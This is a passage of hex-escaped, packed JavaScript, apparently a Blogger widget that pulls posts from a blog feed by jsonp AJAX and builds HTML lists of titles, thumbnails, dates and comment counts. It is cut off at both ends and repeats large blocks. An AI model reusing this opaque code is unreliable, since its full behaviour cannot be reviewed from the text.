\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x